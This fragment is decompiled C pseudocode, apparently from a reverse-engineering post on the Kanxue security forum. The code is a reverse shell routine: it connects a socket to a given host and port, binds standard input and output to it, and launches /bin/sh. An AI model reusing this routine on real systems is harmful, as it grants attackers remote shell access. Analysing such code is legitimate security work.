 strcpy(tempo, hostname);
strtok(tempo, (const char *)":");
v1 = __strtol_internal(&hostname[strlen(tempo) + 1], 0LL, 10, 0);
strcpy(hostname, tempo);
si_0.sin_family = 2;
si_0.sin_port = __ROR2__(v1, 8);
si_0.sin_addr.s_addr = inet_addr(hostname);
v2 = socket(2, 1, 0);
connect(v2, (const struct sockaddr *)&si_0, 0x10u);
write(v2, "\n#\n", 3uLL);
dup2(v2, 0);
dup2(v2, 1);
dup2(v2, 2);
execl("/bin/sh", "/bin/sh", 0LL, *(_QWORD *)&si_0.sin_family);
close(v2);
exit(0);
看雪